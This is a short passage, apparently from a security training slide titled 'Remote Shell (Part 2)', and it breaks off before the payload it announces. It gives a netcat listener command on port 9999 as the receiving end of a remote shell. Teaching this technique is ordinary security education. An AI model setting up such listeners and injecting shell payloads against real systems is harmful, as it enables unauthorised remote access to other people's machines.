

# Remote Shell (Part 2)
Run netcat locally:
	$ nc -nlv 9999
Inject the following payload: